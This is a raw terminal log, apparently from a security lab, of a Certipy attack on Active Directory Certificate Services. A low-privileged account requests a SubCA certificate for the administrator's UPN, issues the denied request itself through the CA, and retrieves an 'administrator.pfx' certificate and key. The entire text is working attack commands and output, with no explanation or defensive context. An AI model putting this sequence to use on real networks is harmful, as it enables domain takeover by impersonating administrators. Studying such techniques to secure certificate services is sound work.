 (root💀kali)-[/opt/Certipy]
# certipy req -u 'lowpriv@mcafeelab.local' -p 'low' -target 'dc2016-2.mcafeelab.local' -ca 'mcafeelab-DC2016-2-CA-1' -template subCA -upn administrator@mcafeelab.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 732
Would you like to save the private key? (y/N) y
[*] Saved private key to 732.key
[-] Failed to request certificate
(root💀kali)-[/opt/Certipy]
# certipy ca -u 'lowpriv@mcafeelab.local' -p 'low' -target 'dc2016-2.mcafeelab.local' -ca 'mcafeelab-DC2016-2-CA-1' -issue-request 732
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
(root💀kali)-[/opt/Certipy]
# certipy req -u 'lowpriv@mcafeelab.local' -p 'low' -target 'dc2016-2.mcafeelab.local' -ca 'mcafeelab-DC2016-2-CA-1' -retrieve 732
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 732
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@mcafeelab.local'
[*] Certificate has no object SID
[*] Loaded private key from '732.key'
[*] Saved certificate and private key to 'administrator.pfx'
LUEMMELSEC